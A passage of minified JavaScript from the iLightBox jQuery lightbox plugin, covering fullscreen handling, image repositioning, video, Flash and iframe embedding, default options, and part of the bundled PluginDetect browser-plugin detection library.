n=t.holder,a=e.items[t.current],r=i.width,s=i.height,l=[n,t.nextPhoto,t.prevPhoto,t.nextButton,t.prevButton,t.overlay,t.toolbar,t.thumbnails,t.loader],c=[t.loader,t.thumbnails];if(t.isInFullScreen)t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!1,t.overlay.css({opacity:e.options.overlay.opacity}),$.each(c,(function(e,t){t.show()})),t.fullScreenButton.attr("title",o.text.enterFullscreen),n.data({naturalWidth:n.data("naturalWidthOld"),naturalHeight:n.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(l,(function(e,t){t.removeClass("ilightbox-fullscreen")})),"function"==typeof o.callback.onExitFullScreen&&o.callback.onExitFullScreen.call(e,e.ui);else{if(t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!0,t.overlay.css({opacity:1}),$.each(c,(function(e,t){t.hide()})),t.fullScreenButton.attr("title",o.text.exitFullscreen),-1!=o.fullStretchTypes.indexOf(a.type))n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:r,naturalHeight:s});else{i=a.options.fullViewPort||o.fullViewPort||"";var u=r,h=s,d=n.data("naturalWidth"),p=n.data("naturalHeight");if("fill"==i.toLowerCase())(h=u/d*p)<s&&(u=s/p*d,h=s);else if("fit"==i.toLowerCase()){u=(f=e.getNewDimenstions(u,h,d,p,!0)).width,h=f.height}else if("stretch"==i.toLowerCase())u=u,h=h;else{var f,g=d>u||p>h;u=(f=e.getNewDimenstions(u,h,d,p,g)).width,h=f.height}n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:u,naturalHeight:h})}$.each(l,(function(e,t){t.addClass("ilightbox-fullscreen")})),"function"==typeof o.callback.onEnterFullScreen&&o.callback.onEnterFullScreen.call(e,e.ui)}}else t.isInFullScreen?t.isInFullScreen=!1:t.isInFullScreen=!0;e.repositionPhoto(!0)},closeAction:function(){var e=this.vars,t=this.options;$win.off(".iLightBox"),$doc.off(".iLightBox"),$doc.off(clickEvent,".ilightbox-overlay"),$doc.off(clickEvent,".ilightbox-next, .ilightbox-next-button"),$doc.off(clickEvent,".ilightbox-prev, .ilightbox-prev-button"),$doc.off(clickEvent,".ilightbox-thumbnail"),$doc.off(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause"),e.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),t.hide.effect?e.overlay.stop().fadeOut(t.hide.speed,(function(){e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")})):(e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var i=[e.toolbar,e.holder,e.nextPhoto,e.prevPhoto,e.nextButton,e.prevButton,e.loader,e.thumbnails];$.each(i,(function(e,t){t.removeAttr("style").remove()})),e.prevButton.removeClass("disabled"),e.nextButton.removeClass("disabled"),e.dontGenerateThumbs=e.isInFullScreen=!1,window.iLightBox=null,t.linkId&&(e.hashLock=!0,removeHash(),setTimeout((function(){e.hashLock=!1}),55)),"function"==typeof t.callback.onHide&&t.callback.onHide.call(this,this.ui)},repositionPhoto:function(){var e=this,t=e.vars,i=e.options,o=i.path.toLowerCase(),n=getViewport(),a=n.width,r=n.height,s=t.isInFullScreen&&i.fullAlone||t.isMobile||"horizontal"==o?0:t.thumbnails.outerWidth(),l=t.isMobile?t.toolbar.outerHeight():t.isInFullScreen&&i.fullAlone?0:"horizontal"==o?t.thumbnails.outerHeight():0,c=t.isInFullScreen&&i.fullAlone?a:a-i.styles.pageOffsetX,u=t.isInFullScreen&&i.fullAlone?r:r-i.styles.pageOffsetY,h="horizontal"==o?parseInt(e.items[t.next]||e.items[t.prev]?2*(i.styles.nextOffsetX+i.styles.prevOffsetX):c/10<=30?30:c/10):parseInt(c/10<=30?30:c/10)+s,d="horizontal"==o?parseInt(u/10<=30?30:u/10)+l:parseInt(e.items[t.next]||e.items[t.prev]?2*(i.styles.nextOffsetX+i.styles.prevOffsetX):u/10<=30?30:u/10),p={type:"current",width:c,height:u,item:e.items[t.current],offsetW:h,offsetH:d,thumbsOffsetW:s,thumbsOffsetH:l,animate:arguments.length,holder:t.holder};e.repositionEl(p),e.items[t.next]&&(p=$.extend(p,{type:"next",item:e.items[t.next],offsetX:i.styles.nextOffsetX,offsetY:i.styles.nextOffsetY,holder:t.nextPhoto}),e.repositionEl(p)),e.items[t.prev]&&(p=$.extend(p,{type:"prev",item:e.items[t.prev],offsetX:i.styles.prevOffsetX,offsetY:i.styles.prevOffsetY,holder:t.prevPhoto}),e.repositionEl(p));var f="horizontal"==o?{left:parseInt(c/2-t.loader.outerWidth()/2)}:{top:parseInt(u/2-t.loader.outerHeight()/2)};t.loader.css(f)},repositionEl:function(e){var t=this.vars,i=this.options,o=i.path.toLowerCase(),n="current"==e.type&&t.isInFullScreen&&i.fullAlone?e.width:e.width-e.offsetW,a="current"==e.type&&t.isInFullScreen&&i.fullAlone?e.height:e.height-e.offsetH,r=e.item,s=e.item.options,l=e.holder,c=e.offsetX||0,u=e.offsetY||0,h=e.thumbsOffsetW,d=e.thumbsOffsetH;"current"==e.type?("number"==typeof s.width&&s.width&&(n=t.isInFullScreen&&i.fullAlone&&(-1!=i.fullStretchTypes.indexOf(r.type)||s.fullViewPort||i.fullViewPort)||s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=t.isInFullScreen&&i.fullAlone&&(-1!=i.fullStretchTypes.indexOf(r.type)||s.fullViewPort||i.fullViewPort)||s.height>a?a:s.height)):("number"==typeof s.width&&s.width&&(n=s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=s.height>a?a:s.height)),$(".ilightbox-inner-toolbar",l).length&&(a=parseInt(a-$(".ilightbox-inner-toolbar",l).outerHeight()));var p="string"==typeof s.width&&-1!=s.width.indexOf("%")?percentToValue(parseInt(s.width.replace("%","")),e.width):l.data("naturalWidth"),f="string"==typeof s.height&&-1!=s.height.indexOf("%")?percentToValue(parseInt(s.height.replace("%","")),e.height):l.data("naturalHeight"),g="string"==typeof s.width&&-1!=s.width.indexOf("%")||"string"==typeof s.height&&-1!=s.height.indexOf("%")?{width:p,height:f}:this.getNewDimenstions(n,a,p,f),m=$.extend({},g,{});"prev"==e.type||"next"==e.type?(p=parseInt(g.width*("next"==e.type?i.styles.nextScale:i.styles.prevScale)),f=parseInt(g.height*("next"==e.type?i.styles.nextScale:i.styles.prevScale))):(p=g.width,f=g.height);var v=parseInt((getPixel(l,"padding-left")+getPixel(l,"padding-right")+getPixel(l,"border-left-width")+getPixel(l,"border-right-width"))/2),b=parseInt((getPixel(l,"padding-top")+getPixel(l,"padding-bottom")+getPixel(l,"border-top-width")+getPixel(l,"border-bottom-width")+($(".ilightbox-inner-toolbar",l).outerHeight()||0))/2);switch(e.type){case"current":var x=parseInt(e.height/2-f/2-b-d/2),w=parseInt(e.width/2-p/2-v-h/2);break;case"next":x="horizontal"==o?parseInt(e.height/2-u-f/2-b-d/2):parseInt(e.height-c-b-d/2),w="horizontal"==o?parseInt(e.width-c-v-h/2):parseInt(e.width/2-p/2-v-u-h/2);break;case"prev":x="horizontal"==o?parseInt(e.height/2-u-f/2-b-d/2):parseInt(c-b-f-d/2),w="horizontal"==o?parseInt(c-v-p-h/2):parseInt(e.width/2-u-p/2-v-h/2)}l.data("offset",{top:x,left:w,newDims:m,diff:{W:v,H:b},thumbsOffset:{W:h,H:d},object:e}),e.animate>0&&i.effects.reposition?(l.css(transform,gpuAcceleration).stop().animate({top:x,left:w},i.effects.repositionSpeed,"easeOutCirc",(function(){l.css(transform,"")})),$("div.ilightbox-container",l).stop().animate({width:p,height:f},i.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",l).stop().animate({width:p},i.effects.repositionSpeed,"easeOutCirc",(function(){$(this).css("overflow","visible")}))):(l.css({top:x,left:w}),$("div.ilightbox-container",l).css({width:p,height:f}),$("div.ilightbox-inner-toolbar",l).css({width:p}))},resume:function(e){var t=this,i=t.vars,o=t.options;!o.slideshow.pauseTime||o.controls.slideshow&&i.total<=1||e<i.isPaused||(i.isPaused=0,i.cycleID&&(i.cycleID=clearTimeout(i.cycleID)),i.cycleID=setTimeout((function(){i.current==i.total-1?t.goTo(0):t.moveTo("next")}),o.slideshow.pauseTime))},pause:function(e){var t=this.vars;this.options;e<t.isPaused||(t.isPaused=e||100,t.cycleID&&(t.cycleID=clearTimeout(t.cycleID)))},resetCycle:function(){var e=this.vars;this.options.controls.slideshow&&e.cycleID&&!e.isPaused&&this.resume()},getNewDimenstions:function(e,t,i,o,n){var a=this;return factor=e?t?min(e/i,t/o):e/i:t/o,n||(factor>a.options.maxScale?factor=a.options.maxScale:factor<a.options.minScale&&(factor=a.options.minScale)),{width:a.options.keepAspectRatio?round(i*factor):e,height:a.options.keepAspectRatio?round(o*factor):t,ratio:factor}},setOption:function(e){this.options=$.extend(!0,this.options,e||{}),this.refresh()},availPlugins:function(){var e=document.createElement("video");this.plugins={flash:!isMobile,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0,html5H264:!(!e.canPlayType||!e.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!e.canPlayType||!e.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!e.canPlayType||!e.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!e.canPlayType||!e.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(e,t){var i=this;switch(t.type){case"video":var o=!1,n=t.videoType,a=t.options.html5video;("video/mp4"==(n=!n&&t.options.videoType?t.options.videoType:n)||"mp4"==t.ext||"m4v"==t.ext||a.h264)&&i.plugins.html5H264?(t.ext="mp4",t.URL=a.h264||t.URL):a.webm&&i.plugins.html5WebM?(t.ext="webm",t.URL=a.webm||t.URL):a.ogg&&i.plugins.html5Vorbis&&(t.ext="ogv",t.URL=a.ogg||t.URL),!i.plugins.html5H264||"video/mp4"!=n&&"mp4"!=t.ext&&"m4v"!=t.ext?!i.plugins.html5WebM||"video/webm"!=n&&"webm"!=t.ext?!i.plugins.html5Vorbis||"video/ogg"!=n&&"ogv"!=t.ext?!i.plugins.html5QuickTime||"video/quicktime"!=n&&"mov"!=t.ext&&"qt"!=t.ext||(o=!0,n="video/quicktime"):(o=!0,n="video/ogg"):(o=!0,n="video/webm"):(o=!0,n="video/mp4"),o?m=$("<video />",{width:"100%",height:"100%",preload:a.preload,autoplay:a.autoplay,poster:a.poster,controls:a.controls}).append($("<source />",{src:t.URL,type:n})):i.plugins.quicktime?(m=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:t.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:t.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(m=QT_GenerateOBJECTText(t.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):m=$("<span />",{class:"ilightbox-alert",html:i.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(i.plugins.flash){var r="",s=0;t.options.flashvars?$.each(t.options.flashvars,(function(e,t){0!=s&&(r+="&"),r+=e+"="+encodeURIComponent(t),s++})):r=null,m=$("<embed />").attr({type:"application/x-shockwave-flash",src:t.URL,width:"number"==typeof t.options.width&&t.options.width&&"1"==i.options.minScale&&"1"==i.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==i.options.minScale&&"1"==i.options.maxScale?t.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:r,fullscreen:"yes"})}else m=$("<span />",{class:"ilightbox-alert",html:i.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":var l=t.URL.substring(t.URL.indexOf("?")+1).split("&"),c="?";if(-1!=t.URL.indexOf("vimeo.com")){var u=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;if(p=t.URL.match(u)){c="?title=0&amp;byline=0&amp;portrait=0";for(var h=0;h<l.length;++h){1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}var d="//player.vimeo.com/video/"+p[3]+c}else d=t.URL}else if(-1!==t.URL.indexOf("cdninstagram.com")||-1!==t.URL.indexOf("instagram.")&&-1!==t.URL.indexOf("fbcdn.net"))d=t.URL;else{var p;u=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;if(p=t.URL.match(u)){c="?enablejsapi=1";for(h=0;h<l.length;++h){var f;1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}d="//www.youtube.com/embed/"+p[7]+c}else d=t.URL}var g="";-1!==c.indexOf("autoplay=1")&&(g+="autoplay"),m=$("<iframe />").attr({width:"number"==typeof t.options.width&&t.options.width&&"1"==i.options.minScale&&"1"==i.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==i.options.minScale&&"1"==i.options.maxScale?t.options.height:"100%",src:d,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",allow:g});break;case"inline":m=$('<div class="ilightbox-wrapper"></div>').html($(t.URL).clone(!0));break;case"html":var m,v=t.URL;if(v[0].nodeName)m=$('<div class="ilightbox-wrapper"></div>').html(v);else{var b=$(t.URL),x=b.selector?$("<div>"+b+"</div>"):b;m=$('<div class="ilightbox-wrapper"></div>').html(x)}}return $("div.ilightbox-container",e).empty().html(m),"video"===m[0].tagName.toLowerCase()&&browser.webkit&&setTimeout((function(){var e=m[0].currentSrc+"?"+floor(3e4*random());m[0].currentSrc=e,m[0].src=e})),m},ogpRecognition:function(e,t){var i=this,o=e.URL;i.showLoader(),doAjax(o,(function(e){if(i.hideLoader(),e){var o=new Object;if(o.length=!1,o.url=e.url,200==e.status){for(var n=e.results,a=n.type,r=n.source,s=n.url.substring(n.url.indexOf("?")+1).split("&"),l=r.src,c=0;c<s.length;++c)-1===l.indexOf(s[c])&&(l+="&"+s[c]);o.source=l,o.width=r.width&&parseInt(r.width)||0,o.height=r.height&&parseInt(r.height)||0,o.type=a,o.thumbnail=r.thumbnail||n.images[0],o.html5video=n.html5video||{},o.length=!0,"application/x-shockwave-flash"==r.type?o.type="flash":-1!=r.type.indexOf("video/")?o.type="video":-1!=r.type.indexOf("/html")?o.type="iframe":-1!=r.type.indexOf("image/")&&(o.type="image")}else if(void 0!==e.response)throw e.response;t.call(this,!!o.length&&o)}}))},hashChangeHandler:function(e){var t=this,i=t.vars,o=t.options,n=parseURI(e||window.location.href).hash,a=n.split("/"),r=a[1];if(!(i.hashLock||"#"+o.linkId!=a[0].replace("%5B","[").replace("%5D","]")&&n.length>1))if(r){var s=a[1]||0;if(t.items[s])(l=$(".ilightbox-overlay")).length&&l.attr("linkid")==o.linkId?t.goTo(s):t.itemsObject[s].trigger(supportTouch?"itap":"click");else(l=$(".ilightbox-overlay")).length&&t.closeAction()}else{var l;(l=$(".ilightbox-overlay")).length&&t.closeAction()}}},$.fn.iLightBox=function(){var e=arguments,t=$.isPlainObject(e[0])?e[0]:e[1],i=Array.isArray(e[0])||"string"==typeof e[0]?e[0]:e[1];t||(t={});var o=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' role='button' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(e,t){},cache:!1,complete:function(e,t){},crossDomain:!1,error:function(e,t,i){},success:function(e,t,i){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},t),n=!(!Array.isArray(i)&&"string"!=typeof i);if(i=Array.isArray(i)?i:new Array,"string"==typeof e[0]&&(i[0]=e[0]),version_compare($.fn.jquery,"1.8",">=")){var a=new iLightBox($(this),o,i,n);return{close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(e){a.goTo(e)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(e){a.setOption(e)},destroy:function(){a.closeAction(),$win.off("iLightBoxHashChange"),a.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(e,t,i,o,n){return-o*(sqrt(1-(t/=n)*t)-1)+i},easeOutCirc:function(e,t,i,o,n){return o*sqrt(1-(t=t/n-1)*t)+i},easeInOutCirc:function(e,t,i,o,n){return(t/=n/2)<1?-o/2*(sqrt(1-t*t)-1)+i:o/2*(sqrt(1-(t-=2)*t)+1)+i}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),(function(e,t){$.fn[t]=function(e){return e?this.on(t,e):this.trigger(t)}}));var e="touchstart.iTap",t="touchend.iTap";$.event.special.itap={setup:function(){var i,o,n=this,a=$(this);a.on(e,(function(e){i=getScrollXY(),a.one(t,(function(e){o=getScrollXY();var t=e||window.event;(e=$.event.fix(t)).type="itap",i&&o&&i.x==o.x&&i.y==o.y&&($.event.dispatch||$.event.handle).call(n,e),i=o=undefined}))}))},teardown:function(){$(this).off(e)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),void 0!==document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var e=0,t=browserPrefixes.length;e<t;e++)if(fullScreenApi.prefix=browserPrefixes[e],void 0!==document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(e){return""===this.prefix?e.requestFullScreen():e[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(e){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),matched=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}}(navigator.userAgent),browser={},matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0),function(){var e=["","webkit","moz","ms","o"],t=document.createElement("div");function i(i){for(var o=0,n=e.length;o<n;o++){var a=e[o]?e[o]+i.charAt(0).toUpperCase()+i.slice(1):i;if(t.style[a]!==undefined)return a}}transform=i("transform")||"",gpuAcceleration=i("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(e,t,i){return function(){e(t,i)}},openTag:"<",isDefined:function(e){return void 0!==e},isArray:function(e){return/array/i.test(Object.prototype.toString.call(e))},isFunc:function(e){return"function"==typeof e},isString:function(e){return"string"==typeof e},isNum:function(e){return"number"==typeof e},isStrNum:function(e){return"string"==typeof e&&/\d/.test(e)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(e,t){var i=this,o=i.isStrNum(e)?(i.isDefined(t)?new RegExp(t):i.getNumRegx).exec(e):null;return o?o[0]:null},compareNums:function(e,t,i){var o,n,a,r=this,s=parseInt;if(r.isStrNum(e)&&r.isStrNum(t)){if(r.isDefined(i)&&i.compareNums)return i.compareNums(e,t);for(o=e.split(r.splitNumRegx),n=t.split(r.splitNumRegx),a=0;a<min(o.length,n.length);a++){if(s(o[a],10)>s(n[a],10))return 1;if(s(o[a],10)<s(n[a],10))return-1}}return 0},formatNum:function(e,t){var i,o,n=this;if(!n.isStrNum(e))return null;for(n.isNum(t)||(t=4),t--,o=e.replace(/\s/g,"").split(n.splitNumRegx).concat(["0","0","0","0"]),i=0;i<4;i++)/^(0+)(.+)$/.test(o[i])&&(o[i]=RegExp.$2),(i>t||!/\d/.test(o[i]))&&(o[i]="0");return o.slice(0,4).join(",")},$$hasMimeType:function(e){return function(t){if(!e.isIE&&t){var i,o,n,a=e.isArray(t)?t:e.isString(t)?[t]:[];for(n=0;n<a.length;n++)if(e.isString(a[n])&&/[^\s]/.test(a[n])&&(o=(i=navigator.mimeTypes[a[n]])?i.enabledPlugin:0)&&(o.name||o.description))return i}return null}},findNavPlugin:function(e,t,i){var o,n,a,r=new RegExp(e,"i"),s=!this.isDefined(t)||t?/\d/:0,l=i?new RegExp(i,"i"):0,c=navigator.plugins;for(o=0;o<c.length;o++)if(a=c[o].description||"",n=c[o].name||"",(r.test(a)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext))||r.test(n)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext)))&&(!l||!l.test(a)&&!l.test(n)))return c[o];return null},getMimeEnabledPlugin:function(e,t,i){var o,n,a,r,s=new RegExp(t,"i"),l=i?new RegExp(i,"i"):0,c=this.isString(e)?[e]:e;for(r=0;r<c.length;r++)if((o=this.hasMimeType(c[r]))&&(o=o.enabledPlugin)&&(a=o.description||"",n=o.name||"",(s.test(a)||s.test(n))&&(!l||!l.test(a)&&!l.test(n))))return o;return 0},getPluginFileVersion:function(e,t){var i,o,n,a,r=this,s=-1;if(r.OS>2||!e||!e.version||!(i=r.getNum(e.version)))return t;if(!t)return i;for(i=r.formatNum(i),o=(t=r.formatNum(t)).split(r.splitNumRegx),n=i.split(r.splitNumRegx),a=0;a<o.length;a++){if(s>-1&&a>s&&"0"!=o[a])return t;if(n[a]!=o[a]&&(-1==s&&(s=a),"0"!=o[a]))return t}return i},AXO:window.ActiveXObject,getAXO:function(e){var t=null;try{t=new this.AXO(e)}catch(e){}return t},convertFuncs:function(e){var t,i,o=/^[\$][\$]/;for(t in e)if(o.test(t))try{(i=t.slice(2)).length>0&&!e[i]&&(e[i]=e[t](e),delete e[t])}catch(e){}},initObj:function(e,t,i){var o,n;if(e){if(1==e[t[0]]||i)for(o=0;o<t.length;o+=2)e[t[o]]=t[o+1];for(o in e)(n=e[o])&&1==n[t[0]]&&this.initObj(n,t)}},initScript:function(){var e=this,t=navigator,i=document,o=t.userAgent||"",n=t.vendor||"",a=t.platform||"",r=t.product||"";for(u in e.initObj(e,["$",e]),e.Plugins)e.Plugins[u]&&e.initObj(e.Plugins[u],["$",e,"$$",e.Plugins[u]],1);if(e.convertFuncs(e),e.OS=100,a){var s=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(u=s.length-2;u>=0;u-=2)if(s[u]&&new RegExp(s[u],"i").test(a)){e.OS=s[u+1];break}}if(e.head=i.getElementsByTagName("head")[0]||i.getElementsByTagName("body")[0]||i.body||null,e.isIE=/*@cc_on!@*/!1,e.verIE=e.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(o)?parseFloat(RegExp.$1,10):null,e.verIEfull=null,e.docModeIE=null,e.isIE){var l,c=document.createElement("div");try{c.style.behavior="url(#default#clientcaps)",e.verIEfull=c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(e){}l=parseFloat(e.verIEfull||"0",10),e.docModeIE=i.documentMode||(/back/i.test(i.compatMode||"")?5:l)||e.verIE,e.verIE=l||e.docModeIE}if(e.ActiveXEnabled=!1,e.isIE){var u,h=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(u=0;u<h.length;u++)if(e.getAXO(h[u])){e.ActiveXEnabled=!0;break}}e.isGecko=/Gecko/i.test(r)&&/Gecko\s*\/\s*\d/i.test(o),e.verGecko=e.isGecko?e.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(o)?RegExp.$1:"0.9"):null,e.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(o),e.verChrome=e.isChrome?e.formatNum(RegExp.$1):null,e.isSafari=(/Apple/i.test(n)||!n&&!e.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(o),e.verSafari=e.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(o)?e.formatNum(RegExp.$1):null,e.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(o),e.verOpera=e.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(o),1)?parseFloat(RegExp.$1,10):null,e.addWinEvent("load",e.handler(e.runWLfuncs,e))},init:function(e){var t,i=this,o={status:-3,plugin:0};return i.isString(e)?1==e.length?(i.getVersionDelimiter=e,o):(e=e.toLowerCase().replace(/\s/g,""),(t=i.Plugins[e])&&t.getVersion?(o.plugin=t,i.isDefined(t.installed)||(t.installed=null,t.version=null,t.version0=null,t.getVersionDone=null,t.pluginName=e),i.garbage=!1,i.isIE&&!i.ActiveXEnabled&&"java"!==e?(o.status=-2,o):(o.status=1,o)):o):o},fPush:function(e,t){var i=this;i.isArray(t)&&(i.isFunc(e)||i.isArray(e)&&e.length>0&&i.isFunc(e[0]))&&t.push(e)},callArray:function(e){var t;if(this.isArray(e))for(t=0;t<e.length;t++){if(null===e[t])return;this.call(e[t]),e[t]=null}},call:function(e){var t=this,i=t.isArray(e)?e.length:-1;i>0&&t.isFunc(e[0])?e[0](t,i>1?e[1]:0,i>2?e[2]:0,i>3?e[3]:0):t.isFunc(e)&&e(t)},getVersionDelimiter:",",$$getVersion:function(e){return function(t,i,o){var n,a,r=e.init(t);return r.status<0?null:(1!=(n=r.plugin).getVersionDone&&(n.getVersion(null,i,o),null===n.getVersionDone&&(n.getVersionDone=1)),e.cleanup(),a=(a=n.version||n.version0)?a.replace(e.splitNumRegx,e.getVersionDelimiter):a)}},cleanup:function(){this.garbage&&this.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(e,t){var i=this,o=!1,n='<object width="1" height="1" style="display:none" '+e.getCodeBaseVersion(t)+">"+e.HTML+i.openTag+"/object>";if(!i.head)return o;i.head.insertBefore(document.createElement("object"),i.head.firstChild),i.head.firstChild.outerHTML=n;try{i.head.firstChild.classid=e.classID}catch(e){}try{i.head.firstChild.object&&(o=!0)}catch(e){}try{o&&i.head.firstChild.readyState<4&&(i.garbage=!0)}catch(e){}return i.head.removeChild(i.head.firstChild),o},codebaseSearch:function(e,t){var i=this;if(!i.ActiveXEnabled||!e)return null;e.BIfuncs&&e.BIfuncs.length&&null!==e.BIfuncs[e.BIfuncs.length-1]&&i.callArray(e.BIfuncs);var o,n=e.SEARCH;if(i.isStrNum(t))return!!(n.match&&n.min&&i.compareNums(t,n.min)<=0)||!(n.match&&n.max&&i.compareNums(t,n.max)>=0)&&((o=i.isActiveXObject(e,t))&&(!n.min||i.compareNums(t,n.min)>0)&&(n.min=t),o||n.max&&!(i.compareNums(t,n.max)<0)||(n.max=t),o);var a,r,s,l,c,u=[0,0,0,0],h=[].concat(n.digits),d=n.min?1:0,p=function(t,o){var 